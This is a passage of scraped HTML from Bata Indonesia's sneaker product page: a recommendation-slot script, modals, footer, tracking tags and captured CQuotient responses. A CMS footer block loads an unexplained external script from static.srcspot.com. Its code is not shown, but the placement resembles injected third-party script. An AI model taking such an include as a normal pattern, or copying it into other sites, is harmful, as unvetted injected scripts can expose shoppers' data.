if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_8811178" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Men Sneakers Citizen</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="8ffd216cd10f3f30d295d4a33cb9fb29" src="/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B"></script><link rel="stylesheet" type="text/css" nonce="8ffd216cd10f3f30d295d4a33cb9fb29" href="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/eiURUSp/8XjdZ"><script nonce="8ffd216cd10f3f30d295d4a33cb9fb29" src="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/bRw_SSE/mPGQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768893614438&_device=mac&userId=&cookieId=abiSHI4Bl42zSOnOnFfPgGxZpR&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abiSHI4Bl42zSOnOnFfPgGxZpR%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"7549975a-0873-424a-b11c-4465d31f8f30"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abiSHI4Bl42zSOnOnFfPgGxZpR&userId=&emailId=&product=id%3A%3A540M_AR8811784603M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8811178&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fmen-sneakers-citizen-540M_2022_8811178.html&ls=true&_=1768893614419&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abiSHI4Bl42zSOnOnFfPgGxZpR%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_AR8811784603M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8811178%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fmen-sneakers-citizen-540M_2022_8811178.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768893614419%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abiSHI4Bl42zSOnOnFfPgGxZpR","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_AR8811784603M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8811178%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B
body_size: 180523
content:
